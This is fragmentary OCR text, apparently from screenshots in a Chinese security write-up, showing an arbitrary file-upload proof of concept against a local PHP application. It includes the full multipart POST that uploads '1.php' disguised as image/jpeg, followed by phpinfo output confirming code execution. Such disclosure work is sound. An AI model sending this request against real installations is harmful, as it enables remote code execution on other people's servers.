 127.0.0.1/source/pack/upload/2upload/index-uplog.php
学习 百度一下，你就知道 必应 Google 泰阿安全实验室 首页 - 知乎 百度网盘
{'extension':'php','time':'1-2'}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://127.0.0.1/source/pack/upload/2upload/index-uplog.php
Use POST method
enctype
multipart/form-data
Body
------WebKitFormBoundary03rNBzFMIytvpWhy
Content-Disposition: form-data; name="time"
1-2
------WebKitFormBoundary03rNBzFMIytvpWhy
Content-Disposition: form-data; name="app"; filename="1.php"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundary03rNBzFMIytvpWhy--
phpinfo()
127.0.0.1/source/data/tmp/1-2.php
学习 百度一下，你就知道 必应 Google 泰阿安全实验室 首页 - 知乎 百度网盘 抖音 哔哩哔哩 (゜-゜)つ...
PHP Version 7.0.9
System Windows NT DESKTOP-KM0MQCT 10.0 build 19045
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-bui
pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--en
dotnet=shared" "--with-mcrypt=static" "--without-
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.0.9nts\php.i
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled
公众号 · 星悦安全
User-Agent Mozilla/5.0 (Windows NT 10.0; Win
Name Value